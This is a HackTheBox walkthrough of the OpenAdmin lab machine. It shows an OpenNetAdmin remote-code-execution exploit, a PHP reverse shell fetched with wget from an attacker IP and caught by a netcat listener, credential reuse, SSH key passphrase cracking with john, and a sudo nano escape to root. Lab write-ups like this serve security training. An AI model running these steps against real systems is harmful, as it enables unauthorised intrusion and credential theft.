Walkthrough - OpenAdmin on HackTheBox
Discover an OpenNetAdmin instance through routine enumeration, and escalate your privileges using recycled credentials and some pivoting techniques.
Let's get started!
Nmap
Let's start with a port scan:
nmap -v -sV openadmin.htb

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Note: openadmin.htb has been configured to point to the machine in /etc/hosts on Kali
We see that the machine is running Apache on port 80. Let's take a look:
OpenNetAdmin
Using dirbuster, we discover that Apache has a directory named music


Most of the links on this page don't work, except for the Login button. Clicking on that link takes us to openadmin.htb/ona/

The warning on the upper left hand corner indicates that Apache is running an outdated version of OpenNetAdmin. When we Google v18.1.1 we find out that this version is vulnerable to remote code execution.
The exploit can be downloaded from Exploit-DB.
Let's proceed with the exploit:
./exploit.sh http://openadmin.htb:80/ona/
$ whoami
www-data
The shell is very limited and is not interactive, but let's see what we can find for now.
$ ls -la /home
total 16
drwxr-xr-x  4 root   root   4096 Nov 22  2019 .
drwxr-xr-x 24 root   root   4096 Aug 17  2021 ..
drwxr-x---  5 jimmy  jimmy  4096 Nov 22  2019 jimmy
drwxr-x---  5 joanna joanna 4096 Jul 27  2021 joanna
We can see that there are two users on this machine, say hi to jimmy and joanna.
We will likely need to su as a different user when we attempt privilege escalation later, so let's upgrade our shell first.
I tried using a simple netcat reverse shell, but that didn't work, so I opted for a PHP reverse shell instead.
Get yourself a copy of the PHP reverse shell from PentestMonkey and modify your attacker IP in php-reverse-shell.php:
$ip = '<attacker-ip>';
$port = <port>;
Now setup a Simple HTTP server on the attacking machine in the same directory as your PHP reverse shell file:
python -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...
Download the reverse shell on the victim machine:
wget http://<attacker-ip>:<port>/php-reverse-shell.php
Setup a netcat listener on your attacking machine:
nc -nvlp <port>
Access the reverse shell file using curl or your preferred browser.
curl http://openadmin.htb/ona/php-reverse-shell.php
You should now have shell on your netcat listener. Make it interactive using this Python snippet. Note that we're using python3:
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@openadmin:/$
As we snoop around, we find an interesting database connection file with hardcoded credentials stored in /opt/ona/www/local/config/database_settings.inc.php
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W******',
'db_database' => 'ona_default',
'db_debug' => false,
These credentials can be reused to login as jimmy
su jimmy
Password:

jimmy@openadmin:/$
Running id, we can determine jimmy's access privileges:
> uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
The group internal looks interesting. Let's see if it has access to anything useful:
find / -group internal 2>/dev/null
/var/www/internal
/var/www/internal/main.php
/var/www/internal/logout.php
/var/www/internal/index.php
We find the directory /var/www/internal which is owned by jimmy.


Upon closer inspection, index.php appears to feature a login portal - once again with hardcoded credentials.

Reversing this hash reveals the credential pair to be:
jimmy:Reve****
When the user enters the correct credentials, the PHP code redirects the user to the main.php page.
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };

# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>

<html>
  <h3>Don't forget your "ninja" password</h3>
  Click here to logout <a href="logout.php" tite = "Logout">Session
</html>

Ah... so it prints out Joanna's private SSH keys, which should in theory allow us to SSH into Joanna's user account. What's holding us back now?
Recall that joanna's home directory is only readable by joanna.
$ ls -la /home
total 16
drwxr-xr-x  4 root   root   4096 Nov 22  2019 .
drwxr-xr-x 24 root   root   4096 Aug 17  2021 ..
drwxr-x---  5 jimmy  jimmy  4096 Nov 22  2019 jimmy
drwxr-x---  5 joanna joanna 4096 Jul 27  2021 joanna
Pivoting to joanna (Method 1)
So www-data is not going to be able to read joanna's keys. Recall that these "internal" PHP files are hosted within /var/www/internal which is not the standard configuration.
Normally, web application files are hosted in /var/www/html by default. Perhaps we should check the VirtualHost files, which are stored in /etc/apache2/sites-enabled
ls -la /etc/apache2/sites-enabled
lrwxrwxrwx 1 root root   32 Nov 22  2019 internal.conf -> ../sites-available/internal.conf
lrwxrwxrwx 1 root root   33 Nov 22  2019 openadmin.conf -> ../sites-available/openadmin.conf
Let's check out internal.conf:
Listen 127.0.0.1:52846

<VirtualHost 127.0.0.1:52846>
    ServerName internal.openadmin.htb
    DocumentRoot /var/www/internal

<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>

    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined

</VirtualHost>
Aha! We see a special setting AssignUserID belonging to the MPM Apache module. This is what it does:
AssignUserID takes two parameters, uid and gid (or really, user name and group name; use “#<uid>” if you want to specify a raw uid); specifies what uid and gid the vhost will run as (after parsing the request etc., of course). Note that if you do not assign a user ID, the default one from Apache will be used.
Source: The Apache 2 ITK MPM
In other words, when this configuration is used, the PHP files are run as the user joanna which should give us access to her SSH keys!
Activating this configuration requires us to access the internal PHP pages via port 52846 from localhost.
We will need to use an SSH tunnel to redirect our traffic to make it look like our request is originating from localhost, and can be done using the following command:
ssh [email protected] -L 52846:localhost:52846
Configure your favorite browser to use the following proxy settings:
Server: 127.0.0.1
Port: 52846
Now access the internal webpage at internal.openadmin.htb

Login using jimmy:Reve*****

Superb. We can now SSH into joanna.... Right?
Not so quick. The SSH key is encrypted, and none of the previous credentials work. Let's try our luck with brute forcing using ssh2john, which can be downloaded here.
Copy the SSH key into a file named key.txt, then run ssh2john.
python ssh2john.py key.txt > hash.txt
We were given a hint earlier when shown the SSH keys (Don't forget your "ninja" password). Let's try all passwords containing the string "ninja" from rockyou.txt
cat rockyou.txt | grep ninja > ninja_rockyou.txt
john hash.txt --wordlist=ninja_rockyou.txt

****ninjas     (key.txt)
1g 0:00:00:00 DONE (2022-09-03 10:48) 100.0g/s 176500p/s 176500c/s 176500C/s *69flyingninjamonkeys..#1FLUFFYCOCKYNINJA
Session completed
Pivoting to joanna (Method 2 by 0xdf)
The writeup for this machine by 0xdf features a more efficient way of pivoting to joanna without having to do any brute forcing, which you can read more about here.
Privilege Escalation
Login to joanna
ssh -i key.txt [email protected]
Enter passphrase for key 'key.txt':
joanna@openadmin:~$
As always, let's start by checking for any sudo privilege misconfigurations:
sudo -l
User joanna may run the following commands on openadmin:
    (ALL) NOPASSWD: /bin/nano /opt/priv
We se the NOPASSWD flag, which is a great sign. Referencing this GTFObins guide, we can take advantage of this to obtain a root shell:
sudo /bin/nano /opt/priv
^R^X
reset; sh 1>&0 2>&0
We now have shell!
# whoami
root
cat /home/joanna/user.txt
f1b5de**************************
cat /root/root.txt
020cee**************************
